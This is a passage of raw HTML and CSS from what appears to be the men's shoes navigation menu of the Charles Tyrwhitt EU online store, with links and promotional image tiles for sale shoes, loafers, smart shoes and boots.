       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Smart Shoe Guide
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7732427791 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7732427791 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7732427791 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7732427791 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-shoes/"
       class="navigationLink-7732427791 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6692543278 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6692543278 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6692543278 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6692543278 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-shoes/"
       class="navigationLink-6692543278 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6339190034 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6339190034 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6339190034 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6339190034 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-shoes/"
       class="navigationLink-6339190034 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shoes
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-9924506875 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-9924506875, .column2-9924506875 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-9924506875 {
        box-shadow: none;
        
    }
    
    .column2-9924506875 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-9924506875 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-9924506875 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-9924506875 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-9924506875 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-9924506875 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9924506875 {
            box-shadow: none;
            
        }
        
        .column2-9924506875 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-9924506875 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9924506875 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9924506875 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9924506875 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-9924506875 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9924506875 {
            box-shadow: none;
            
        }
        
        .column2-9924506875 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-9924506875 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9924506875 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9924506875 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9924506875 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-9924506875 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9924506875 {
            box-shadow: none;
            
        }
        
        .column2-9924506875 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-9924506875 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9924506875 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9924506875 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9924506875 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-9924506875 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-9924506875 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-5562384310 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-5562384310, .column2-5562384310 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-5562384310 {
        box-shadow: none;
        
    }
    
    .column2-5562384310 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-5562384310 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-5562384310 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-5562384310 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-5562384310 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-5562384310 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5562384310 {
            box-shadow: none;
            
        }
        
        .column2-5562384310 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-5562384310 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5562384310 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5562384310 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5562384310 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-5562384310 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5562384310 {
            box-shadow: none;
            
        }
        
        .column2-5562384310 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-5562384310 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5562384310 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5562384310 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5562384310 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-5562384310 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5562384310 {
            box-shadow: none;
            
        }
        
        .column2-5562384310 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-5562384310 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5562384310 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5562384310 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5562384310 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-5562384310 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-5562384310 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-8585007630--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-8585007630--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-8585007630 .js-read-more,
    .promo-tile-8585007630 .js-read-less {
        font-size: null;
    }

    .promo-tile-8585007630--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-8585007630:hover .promo-tile-8585007630-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-8585007630 .promo-tile-8585007630-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-8585007630-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-8585007630 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-8585007630--minititle {
        min-height: auto;
    }

    .promo-tile-8585007630--title {
        min-height: auto;
    }

    .promo-tile-8585007630--subtitle {
        min-height: auto;
    }
    
    .promo-tile-8585007630--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-8585007630--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-8585007630--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-8585007630--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-8585007630-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8585007630--minititle {
            min-height: auto;
        }

        .promo-tile-8585007630--title {
            min-height: auto;
        }

        .promo-tile-8585007630--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8585007630--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8585007630--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-8585007630--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-8585007630-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8585007630--minititle {
            min-height: auto;
        }

        .promo-tile-8585007630--title {
            min-height: auto;
        }

        .promo-tile-8585007630--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8585007630--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8585007630--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8585007630 .js-read-more,
        .promo-tile-8585007630 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8585007630--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8585007630--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-8585007630--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-8585007630-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8585007630--minititle {
            min-height: auto;
        }

        .promo-tile-8585007630--title {
            min-height: auto;
        }

        .promo-tile-8585007630--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8585007630--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8585007630--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8585007630 .js-read-more,
        .promo-tile-8585007630 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8585007630--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8585007630--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-8585007630 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/loafers/?cm_sp=TN-shoes-loafers" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Trainers" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8e16b867/merchAssets/SS26/nav/SS26_BOOK1_SHOES_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8e16b867/merchAssets/SS26/nav/SS26_BOOK1_SHOES_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8e16b867/merchAssets/SS26/nav/SS26_BOOK1_SHOES_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8e16b867/merchAssets/SS26/nav/SS26_BOOK1_SHOES_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-8585007630-scaled-img--false promo-tile-8585007630--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Trainers" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/loafers/" class="promo-tile-8585007630--navLink cursor-pointer position-absolute uppercase">
                    Loafers
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-5562384310 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-8940196658--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-8940196658--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-8940196658 .js-read-more,
    .promo-tile-8940196658 .js-read-less {
        font-size: null;
    }

    .promo-tile-8940196658--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-8940196658:hover .promo-tile-8940196658-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-8940196658 .promo-tile-8940196658-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-8940196658-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-8940196658 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-8940196658--minititle {
        min-height: auto;
    }

    .promo-tile-8940196658--title {
        min-height: auto;
    }

    .promo-tile-8940196658--subtitle {
        min-height: auto;
    }
    
    .promo-tile-8940196658--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-8940196658--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-8940196658--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-8940196658--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-8940196658-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8940196658--minititle {
            min-height: auto;
        }

        .promo-tile-8940196658--title {
            min-height: auto;
        }

        .promo-tile-8940196658--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8940196658--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8940196658--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-8940196658--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-8940196658-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8940196658--minititle {
            min-height: auto;
        }

        .promo-tile-8940196658--title {
            min-height: auto;
        }

        .promo-tile-8940196658--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8940196658--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8940196658--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8940196658 .js-read-more,
        .promo-tile-8940196658 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8940196658--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8940196658--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-8940196658--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-8940196658-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8940196658--minititle {
            min-height: auto;
        }

        .promo-tile-8940196658--title {
            min-height: auto;
        }

        .promo-tile-8940196658--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8940196658--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8940196658--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8940196658 .js-read-more,
        .promo-tile-8940196658 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8940196658--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8940196658--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-8940196658 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/smart-shoes/?cm_sp=TN-shoes-lace-up" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="smart shoes" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa523a3c3/merchAssets/SS26/nav/SS26_BOOK1_SHOES_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa523a3c3/merchAssets/SS26/nav/SS26_BOOK1_SHOES_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa523a3c3/merchAssets/SS26/nav/SS26_BOOK1_SHOES_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa523a3c3/merchAssets/SS26/nav/SS26_BOOK1_SHOES_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-8940196658-scaled-img--false promo-tile-8940196658--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="smart shoes" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/smart-shoes/" class="promo-tile-8940196658--navLink cursor-pointer position-absolute uppercase ">
                    Smart Shoes
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-9924506875 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-1013096977--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-1013096977--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-1013096977 .js-read-more,
    .promo-tile-1013096977 .js-read-less {
        font-size: null;
    }

    .promo-tile-1013096977--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-1013096977:hover .promo-tile-1013096977-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-1013096977 .promo-tile-1013096977-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-1013096977-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-1013096977 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-1013096977--minititle {
        min-height: auto;
    }

    .promo-tile-1013096977--title {
        min-height: auto;
    }

    .promo-tile-1013096977--subtitle {
        min-height: auto;
    }
    
    .promo-tile-1013096977--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-1013096977--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-1013096977--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-1013096977--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-1013096977-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1013096977--minititle {
            min-height: auto;
        }

        .promo-tile-1013096977--title {
            min-height: auto;
        }

        .promo-tile-1013096977--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1013096977--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1013096977--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-1013096977--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-1013096977-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1013096977--minititle {
            min-height: auto;
        }

        .promo-tile-1013096977--title {
            min-height: auto;
        }

        .promo-tile-1013096977--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1013096977--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1013096977--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1013096977 .js-read-more,
        .promo-tile-1013096977 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1013096977--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1013096977--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-1013096977--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-1013096977-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1013096977--minititle {
            min-height: auto;
        }

        .promo-tile-1013096977--title {
            min-height: auto;
        }

        .promo-tile-1013096977--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1013096977--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1013096977--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1013096977 .js-read-more,
        .promo-tile-1013096977 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1013096977--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1013096977--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-1013096977 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/boots/?cm_sp=TN-shoes-boots" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Boots" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd0188dd3/merchAssets/AW25/navigation/shoes-trainers-nav-wide.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd0188dd3/merchAssets/AW25/navigation/shoes-trainers-nav-wide.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd0188dd3/merchAssets/AW25/navigation/shoes-trainers-nav-wide.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd0188dd3/merchAssets/AW25/navigation/shoes-trainers-nav-wide.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-1013096977-scaled-img--false promo-tile-1013096977--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Boots" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/boots/" class="promo-tile-1013096977--navLink cursor-pointer position-absolute uppercase ">
                    Boots
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-7795918377 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-7795918377 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-7795918377 {
